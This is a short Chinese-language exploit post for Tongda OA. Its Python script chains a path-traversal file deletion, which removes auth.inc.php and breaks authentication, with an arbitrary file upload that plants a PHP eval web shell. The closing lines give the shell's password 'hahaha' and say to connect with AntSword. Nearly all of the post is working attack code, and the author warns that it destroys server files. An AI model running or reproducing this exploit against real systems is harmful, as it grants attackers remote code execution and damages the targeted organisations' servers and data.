本漏洞是任意文件删除配合任意文件上传RCE,通达OA高危漏洞影响版本:
文件删除漏洞:通达OA V11.6
任意文件上传:通达OA < V11.7
结合任意用户登录利用链:通达OA < V11.5
复现版本:v11.6,警告:这个EXP会删除服务器上的文件,谨慎使用,后果自负。
EXP:
import requests
target="http://localhost/"
payload="<?php eval($_POST['hahaha']);?>"
print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA")
input("Press enter to continue")
print("[*]Deleting auth.inc.php....")
url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
requests.get(url=url)
print("[*]Checking if file deleted...")
url=target+"/inc/auth.inc.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
print("[-]Failed to deleted auth.inc.php")
exit(-1)
print("[+]Successfully deleted auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('deconf.php', payload)}
requests.post(url=url,files=files)
url=target+"/_deconf.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
print("[+]Filed Uploaded Successfully")
print("[+]URL:",url)
else:
print("[-]Failed to upload file")
修改EXP中的target
python rce.py

http://localhost//_deconf.php就是生成的一句话木马,密码为hahaha
蚁剑连接
